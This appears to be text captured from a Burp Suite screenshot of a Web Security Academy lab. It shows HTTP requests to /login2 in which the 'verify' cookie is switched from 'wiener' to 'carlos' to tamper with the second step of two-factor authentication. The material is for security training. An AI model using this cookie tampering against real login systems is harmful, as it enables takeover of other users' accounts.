 Request
Pretty Raw Hex \n
1 GET /login2 HTTP/2
2 Host: 0acf00fc03be0bef8036f32c00a200cd.web-security-academy.net
3 Cookie: verify=wiener; session=I3U5TEpidLrqgHqVlgdXhxCnBDcSrB2q
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ps2fU2QfAyWobbEplEqyyMuQWlgm7A6M; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3012
6
Request
Tampering with the cookie required for
the second step of the 2FA process
Pretty Raw Hex \n
1 GET /login2 HTTP/2
2 Host: 0acf00fc03be0bef8036f32c00a200cd.web-security-academy.net
3 Cookie: verify=carlos; session=I3U5TEpidLrqgHqVlgdXhxCnBDcSrB2q
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=x5OoFtunytrY9SswdhHbEFXjhIDqUciQ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3012